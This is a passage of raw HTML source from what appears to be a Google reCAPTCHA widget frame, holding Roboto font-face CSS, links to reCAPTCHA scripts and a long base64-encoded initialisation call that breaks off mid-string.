  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S_Sodk4MGUL7ogLIlbrJGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S_Sodk4MGUL7ogLIlbrJGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S_Sodk4MGUL7ogLIlbrJGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CixdmL8KgZcO/PhHDr2HCrsOAwpPDicKlwr7DrcO2GH5zwqRnRAxUWsOpWgzChcO1ZsKUUsKLw4TCunLDiTgIwoZ0w7xSwrzDuVR4DsOewqXDoUtIw5xZAMK6wpTCjsOgw6ZzEMKmNDlEwrvDqcK6d8K/[base64]/Ct8KgwqbDksOVwrjCgSvCnsORLjLCrSg9Bkd9wpvDlcOUBMKWGMKhIkvDsMKCw6olWMKuA09rWcKLdcKnQCbCvXDDjsOPwrHDncO9ccOgwp7DvMK/w5rDh0IRw6wdw7YYLW44dy5ZwrXDqH7CgHLCvgzDvD/DoE3DrCXDgsOQw4IPD3LCgWJYBsOmwpchwozDqcK/wpsvw7sbBMO4IcKCwoZtGsKQwrfCqcKpw6Naw59qw7kAwrJRFMOXwpxUHw/Ch0c9w7XDqhzCisOKwrEqGFbCiCZOwoNOwqMfCMOPcMOswos1w4Zew4puwp5CdFzDtCbCvgvDvFVAw4/DqcK5e8OIw43Dk8KowrzDrsKbwonDq8Kow7DDlMOGDWFaZVZ9wq/[base64]/Dp1TCtWrClcOCVSduczEDw7vDnnl6IcKkwqREwrYowrvDjk/DjcOiM8KKTcKLO8OQwrYzwpgJV3UGPElrwoEYw4Qfw6M3TzDClsKDWcOcw7tjwqPClsK9w4fCmk5IwonCq8KGDMOxwqfCssK3JlvCtlzDmsKIwoXDvsKsc8ObJy7Cn8KywoPChwDDn8O9PybCscKjRHEOwr4Zw4HDsULDj3PDnsKow5w1PF/CtkLDq8KLfcO2bcOHd8OAbHPDj1dXwpxif8OZADJTRCZ/[base64]/w7hFXgDChcOHCcO0fcKUwrMfBAFOwoPDhEkBPsO6wpXDu8K2wr5aw63CsBpZLiQVDsK4DcK0w5w9wqkgSsKCZEpswqvCknTDgFzCrsKhw4/CtcK4wpsnw5J9SsOhw77CjcO4fEHDpGsVwqHDjgt7w6gxU8OHbcKcKCEjw792YMOKwr/CscOlF8OyIMKowr9vMmLDj8KRf8K2WsK3Y28swrUbw78Bc8KkwqTDs8OFw7lkDMKONmkZwpc7wo/CqCHDqMKRw7ItwrrDtsK9AsK6J8K6TxJcwopWLCTDu8OHHVRhw4LCoMKHXsKtPR/Cj0XDvg4vdcO1E8OJVcK9OcO/Q8KSN8Ouw7zDkQrDpF/ChcKpY0zDvnvClcKRJcK8wo7DkcOYw4x/w4HCpCcqPG3CuMK/[base64]/X8Ksw4sXJcO6WcKOwqAtAMKKw4bDvsO2dxbCuF3DrnAKwoc2d25mBjrDuVHCrMOePQ13w58cw4J9w53DtcKaw7wgPsKqw59bwpoDwpnCkR/DgXPCmsKLw5fDmnnCu8OswovCiyPCvMOtYcKFHSvCsw/CokjDh8OdLHdlwpvDm8Olw4B6ejVCwpPDiXHDtsKXWxHCnsOgw4LCk8K2wpLCisKKwpsYwoHCom3CpQ/CiHbDiMKNaD/DncKlKcOQQMOSBH9Tw7DCq0TDkAsHw6rCnMOYwrB1C8KOCgJUU8KTw7U+wp3CmMO/IcKlVDxAwozDg0jDsVIbCjfDvsOXwrhZw7Jqwr/Cuk/Cv8OGW8Oswqt7LcOTJMO3w47DnStgPMKZdh/CvVTDk2w8fMOxwrXDq0tzK8KHwqVAdcOFBgnDo8OdAsO2ZsOcOR7CocOBLcOqO0cuaXTCgMKrLMKDwp9dVHF0w6kNWMO2w5/Dg8K1PsKPwpZNWXDDolXCkVZSNMO7GcOdw5PDpn/Dm8KEVcO8C3/ChcOxLG80PxLCqiHCqMOuw4PCrQbDilh/w75fUzh+KHBoV8K1wo/DnDPDkD3CsMO2w4I1w4Rbw40HIcKDTsOzw4NDDjFXRH3DpgQfc8KJwpVZwozDsMOhdsKyw5jCgsOLwrzDj8OtMMK6woJofsO/wobCjMOgwrbDmMOdw5UBVMKlL8KawpfDjcKJw6EcwprDtMOPGQ0MLkVQwrMhZUQ/w44cw58UTVPCpsKNwqYxwqp5eGPCmsOaTlPCmxQcwqLCocKmci3DkH4AwrTDiMO5w4HDnMKEwp4NwplLIUoWIsOdw7XDqhLCnmJSew/DmcOqOsO+wozDn8Kiw4TCi8KYw5TCuRNGwo1yUcKvDsO0w7LCgUYxw7g6UMKAMMOAw4/DqsO/wq92CcKBwq4FA8KtLQEFwp7DsMOGw5TDm1Mhd003RcKKwpHCuwhYw4NEW8OCwrszWsKRw6/CokRqwotAwo4iw54zwqHCkmrCpsKBKA/Ci0/CpMOfO0jCgMKbfQHChsK8YF0Aw4DDrkrDmsOQTMK5GDrCksKyw4vDvcKwwqnDvAA7cElfQcKOEVdXwot4fcOcwq1XKHg4wpvCphEHHj92w7rDi8OwBMKjw7BIw51Uw5g/wrjDl2NpPCxOAC1QJjfDusOlZyVRKFbDrTPDnjHDusOwIX9MOmgHWcKAwqfDpHNKJjIZw6DClcK5NMOXw5QqYMK4NkQvKVrCscKjCz7DlThkFcK9w7fCgMK0KcKAGMOFJA3Ds8OQwobDsD/Dlk4zTcOywp/DrMKMw6Z5w54ow6PCrHfDkTh9DMO3wofCsMKkcxw7SsOtw70Mw7DDqkzCmMKUTGE4wo8lwpFAe8KBQCA6Z8O4ccOPw6LChz9IwqwewoHCkH1dwqAqw6LDrcKZYMKSw7/[base64]/wrTCk8Kowq5pSC7CkcKyw759w4vCnsO7D8OicRp6wojCusOMw69QwoTCsVHDgB4rKsK1wrYdEGx1JMKBB8OWwpXDrMOaw5PCu8OswrNzwp/CpcKlKcOpKMKYZFjClsOHwptuwoMWwrglSyPCrRfCq3lwM8OPSnDDmsKRdMOEYk7DhcOYPsO4BQfDuMOIJgvDokvCrcK/HMK9ZxTDlsKZOWZPXi5mWMKZYjwYwrl6Y8KLw5hmw6nCmmMzwrPClcKGw4TDucKBFcKdRic9JkkSdy/Dv8OcOkdeIcK6dkPCqcKSw6HDsXEdw7nCj8KuRSEbw6wfMMKaeMK0QC/Cu8KDwqQ5S2HCmsOSaMKOwo4mwrfDuT/CgzHDrhtfw6EVwo7DrsOSwqtJJV3Dm8KfwpLDnjEow7zDvcKpXsKewpzDrE/CkcOmwq/ChcKDwo7DtcOGwqvDsV/DocOxw4JsOyQUw6DDpMOTw6DCilYIZArDuHBgcsKvDMOFw5fDkcKrwrJbwqMSFsOacA/CuRTDqFLCq8KPIsO0w5laMsOrbMOQwqbCvcOOLsOCScKCw6rCpkgYLMKwYDbCpRnDuT7Dih8Iw61WXnbDhcK5w5PDhsK/f8ORDsKcb8OWPcK3ACJfwpccBEoJwqfDvcOHAwTDvMKiPsOrwo8jwqAkW8KGwrbCv8OkPsOVIH3DmsKRJ1JLVXXDvE9Ww5hFwpzDoMOEPcKhSMKfwr9uwpA+KHIXMCbDr8K6wpvDhsOnYW5DBsO3Middw5cvQm1VOMOhesOlGBbCkCDCggJcwpPCnXrDkC/Csn9Ww4hQbio9AcKkYcKIHhtiCCpzHMOBwrTDtznDqMOsw5XDiV7DtsKpwrEcEGLChsKqVsO2L1ZKwop6wpHChsOZwqzCksKqwqBKWsO/w65pUsObPXpHRXPCtVfChDvDt8Kpwo/Ch8KSwoXCgy9QEsOAGizDicKmw6BSMVnCmnnCpnbCpcOJwojDjMKuw5JzaVnCuSLCpkJXH8KqwqDDpAnCqGfCr09AMMOLwr4CBycCMcKZwpU8w6LCtcOCw7lSwrrDgAk4wqbCvjzCuMKtwqp8O13CrwPDpnzCszrDisOhwpB9wpPColF5BsKVfSXDsUh1FUDDrg/CpMOywrrCi8OPwrvCvw/CpAZPRsKiwqfDlMOFWMKcwqBJwrbDhMKzwpF7wq8tw7tUKcOfwrFqdMOBwqkvw5VyOcKUw7pvw4rDr3ZRwo/Dl8KQd3nCnTtkEzLCtcOpRcO9w7bCtcOgwq0dHm3DmMOJw5rCm8KAa8K7PwfCnltww4xGw7nCosKXwqLCmsKGSMK6w7ktwp8nwpXCucOFZUFfTXVDwqhMwq0rwpTCisKjw7jDpAbDhU7Do8KQCAXCpcK/[base64]/DqQMDwpDCtmImwplrw7RDw47Dp8OlJDTDkAttBSNUO2YfbsOtwq91W8Oqwq9fwrTDjMKNAcKJwpB4Enoiw7ZHZg5vwp9vLsOuA1wRw6XDksKtwr41V8O1OcOlw5nCgMKawrp+wrHCl8O6AMK8wr7DnlzCkQwxOMOALTnDpH/DkWI5WTTClMK7wrQbw6Z5TcO8bSfCgMKpw6fDpcO9ZWTDscOLwqV+wrhrGHNqBMOHVzFiwojCgcOhTS4US3tHJcK0TsOqPCHCpFgTdMK+aMO9dwZnw4jDkMKPdsOnw4BZbF/DhmlhT0TDosOzw47DsCLCkSnDsl7DpMOdMxF6fsKKVwdBw4IfwpvCkcOBOsONb8K7NSpmwqjCuFQLPcKPw4PCk8KtNcKxw7LCkMOPYVEHO8O+NsOZwq/[base64]/[base64]/w4bCniXDjMOSXiDCqsOrLlzDksOMLX1hLMORR8K0w5HCvcOrw6/ChlsTNnLDpMKiwqZEworDoV7CpcKWw4zDusOvwo9uw7zDrMK2QybDsSR6DBnDjjxaw7BXOg7CoRvCqcOtfhnCosOawrkBDH1AQcOJdsK1w5/DksOMwrXCvA9eTlTCv8KjFcK/w5IER1bCr8OHwr3DpRpsQzjDgsKaBMKpwrTDjilYwoQfwovDocOtKcOXw6PCvwPCnBkJwq3DgAoVw43DuMKIwrrCicOoacObwpvCghDCrVPDnUNRw6vDq1nCu8K5N34+YMO/w7vDljlrPB/DgMOTM8Kawr7ChDHDv8OpM8O/AWRNUMOZV8OmOwIae8O5IcK+wp7CjMKCwqTDryRsw6ZFw4vDlsOUYsK3bcKcH8OqQcOqX8KXw73DvSfComPDsFZCIcKUw6rCscOTwojDi8KedMOlwrfDmRZmMArClnrDjiNtXsKVw77CqXfCtGg0S8Ojwr0/[base64]/asOjAmVVCcKlfcK6BhR1KlnCjQDDjsO8w5vCtyB6wpY4RVBmw44wwpIMwqDCrE7CvHtmw7UIbX/[base64]/DllLCu8O5NS7Dgh15wrcPCm8Gwo3DrifCin5sVXY+w7nDtx9mw6ghwqpBw5I7EMKCw6XCsl/CtsOIwoXDt8K3w55OO8OKwrk1w6Ufwo8ee8OREMOowqbDs8Kgw7DDiUzCgsOhw7nDu8Kfwrx5ZFlKwqzCp3bClsKZZEIlbMO7XVRCwr/DtcKrw5DDmjUHwpg8w74zwqvDpsK/LnYDw6TDh8OzX8OXw61BPS/Cp8ONEwoBw7BeYMKpwrHDpxTCkW3CucOlAlHDgMOgw67DtsOSaW/[base64]/Cr8KLakbDhig5X2PDizA4wosTVsO7aU3ChDI9w6IZwoLCg0LDhMObw7Ilw5Zrw7ErQRjDicOGwrtrU2tdwr7Ci2vDuMOfF8K2d8K7wpnDkyAlIFBUeGnCoGDDsB7DpkfDkFoQcSw6N8KfBQzDnTzCmmzDvsKww6/DqcO+d8KYwr8UYsOrNcObw4zDmlXCk1ZveMKHwqcwWXlTaHAIIsOnbnXDtcOtw7smwp59woxZKAPDrgnCr8OXw7nCmVlJw4/Cug1jw7PCjALDiRJ9KgPDmsOTw6rDrMKewrNnw7rDmQ7CqsK6w7HCsDzCtBrCt8OgZhBuA8KQwr5Hwo3DqWhkw7MNwp5OM8OOw6oQQwrCn8KUwqFJwoQMacOjFcK1wpVlwpYFw5d6w5PCkRTDmcOVU1bDnDxOw7DDosOOwq9tLh/Ck8KCw6VCw41Dfj3Cikl/w4HCliw8woYaw73ClC3Dj8KReSMDwrQfwqc6XMO7w5Faw4/Dr8KsDjIzcV0KayYYFWjDp8ObL3VDw6HDsMO/[base64]/fWTDhCYEw6xswqQfDDESH3/Dk8O9wrdrd8O8Yi5MNcKvX0BPwr4pwpXDgC59UHTDginCn8KBNsKkw6DChkJCX8OGwrp+eMKoEwbDtC4JH2sIel3ChcOtw6DDk8KMwr/Dn8OPQMK6XE0Ww7jCgU1wwpR0Y8KVfW/CqcOrwpbDgcO+w5TDssKKDsKSGcOQw7jCi3TCkcK+w6kPYmBuw53DpcOGSsKKIMKcNMOrwr00HF86bgFeEnLDmQ/[base64]/[base64]/DmcKoeMOwJHcmw59uI1HCqMKZFMKew6h3w70Mw6scwrvDucKQwpzDkGIMK1/Dr8Osw4jDi8O1wqPDpghCwpNLw7XDoWHCk8O6f8KlwpXDhsKlX8OicXkoBcORwr/DjEnDqsOTXcOIw7Vbwosfw6fDgcKyw6vChVzDgcKZPMOuw6jDjsKwfsOCwrssw6BLw6RGTcO3wpluwrxlX1LCjx3DoMOCa8KOw4PDthXDoVVTVSnDucKgw4jCvMO1w43Ck8KNwo7DtGLDm1ABwrATw5PDkcKcw6TCp8O6wrvDlAbDvsOrcXA9YS1HwrbDty/[base64]/DpAjCi8K/[base64]/w5NRw6TCnsKqw6nCqMOnw5/[base64]/w4zDn8OKw4o4eHTDp1XChg42w5gNw5Rjw43Cmhw0wrUHQsKjU8KDwq3ClRZfcMKcPcOlwrRLw6hwwqs7w4jDqwQAwocrHhtZJcOAO8OBw5LDiy5NfcOmBEFuCFxNOR0zw47CnsKRw4YNw6FbYm5NbcKywrBzw5snw5/Cm1wIw6zDt0Ibwr/CnCUyGi0Adh5ROxFgw4QeesKZesKpMTDDo3LCn8KPw4IFczbDvGJJwr/[base64]/[base64]/e8OcwocrwojDuiTDvBsmVcOZw5w9EcKlQFjCjj0Uw4nCtMO2PsOJwofDgVHCucOTXjXDmwnDqsO9VcOiDMOlw6vDg8O5I8OMwo/Cv8K3w4/CohnDqMK7EVJAf1LCjGBCwo1qwpEJw4/CmFtePMKrZMOzNMOzwpcsRsOrwrTCrcKIIxjDk8K3w4EwEMK3dWN4woh9IcOcTxcTZGgrw6cBSjlCF8O4SMOvasO8woPDpMOUw5llw45pasOuwqx/aVcfwoHDr3kDKMKpVUIQwpLDv8KSwqZLw5zCmMOoWsOdw7bDgDjDk8O8AsOhw5zDpmXDqCTCr8OFw6IdwqvDhl/CqsOUTMOMR2LDj8OGA8KnL8Odw54Ww5FVw7IEPzrCoE/CnzPCusOxS2M6EWPCnHoswqsCXAPCrcKZeQEAFcKXw61hw5vCpELDkMKlwrN1w7vDrMOAwpJKI8OywqBHwrvDksOec2TCkxnDisKxwrQ7ZBnCrsK+ZyDDkcKafcOcR3pAcsOxwqTDiMKdDw7DmMOkwp8FR2XDkMK2NAXCuMOiXV3Cr8OAwoZowp7Djm/DlClEw71gFsO8wrlaw7J+N8OTVmA0QXUSa8OeE0AcS8Otw4MWQT7DnWPCugscciEfw6nCvMKbQ8KZw7d7HcKvwqAndBXCjk/CsHVzwqlBw6TDszHDncKxw4XDvjjCv1bCmzsfPsODfsK/woUKUHDDssKMasKCwrnDjS9zw5TDmsOuIiNmwpEJb8KEw6cNw47DlizDlV3DoVTCnlkBw7wcOjHCtTfDhcKew4MQf2jDgsK+cDQpwpfDoMKlw4PDmC1JZcKkwqtSw7gTNsOpK8OSGMKKwpwMB8O5AMKwVsOxwo7CjMKzZhsQKTl9M1tbwrd/wpXCi8KFTcOhZlDDrsKsZ0EeWMOuBMOSw4TCmcKnczhSw4fCrBPDo0jCv8O8wqjDiR9Zw4kBKTfCvVjCmsK8wppgcycIe0DDnGfCjVjCpMKdYsOwwpvDkB5/[base64]/Dg8Oww7YbwqHDqmLDkiZEDjVlw6cGwo3Ck03CuxrCqD1HNB97e8OAEMKmwq3CrGrCtAvCusO6JUcbdcKFfjA/w5QfYGtBwphhwonCqcKTw6TDu8OVDSFJw4zClsOWw6xkAsKKOw/Dn8OIw5oZwoQPSCbDkMOafz18CArDsCPCsR0vw74jw5wbHMO8w5p7WcOHw6xdVcODw688HHkgNiR6woTCtwwxUy3Cr1QMXcKQCTBxF05jIjM/FsOBw6DCi8K8w6p8w48MQsK4G8Oqw7hswrfDjcK5AwYBTyHDucOrwp9PScO5w67DmFdSw4TDmzrChsK0VcKvw4lMO2cbAiRFwptiex/DksKNecO3d8KMNsO0wrzDn8KbZV